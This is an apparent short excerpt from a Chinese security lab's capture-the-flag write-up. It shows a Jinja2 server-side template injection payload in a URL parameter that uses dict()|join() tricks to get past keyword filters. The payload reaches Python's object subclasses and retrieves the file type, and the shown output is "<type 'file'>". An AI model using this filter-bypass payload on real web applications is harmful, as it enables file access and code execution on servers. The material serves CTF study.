 Load URL
Split URL
Execute
?name={% set a = dict(__clas=aa,s__=dd)|join() %}
{% set b = dict(__bas=aa,e__=dd)|join() %}
{% set c = dict(__subc=aa,lasses__=dd)|join() %}
{% set exp = ({ }|attr(a)|attr(b)|attr(c))().pop(40) %}{{exp}}
Post data Referrer 0xHEX %URL
Hello, <type 'file'>
flag in flag
宸极实验室